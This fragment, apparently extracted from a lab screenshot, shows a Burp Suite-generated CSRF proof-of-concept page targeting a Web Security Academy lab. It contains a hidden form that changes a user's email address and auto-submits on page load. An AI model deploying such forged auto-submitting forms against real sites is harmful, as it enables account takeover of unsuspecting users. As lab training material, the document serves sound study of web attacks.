 Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a7900e404fe940583cf87b8007800e1.web-security-academy.net/r
5 <input type="hidden" name="email" value="dummy2&#64;example&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14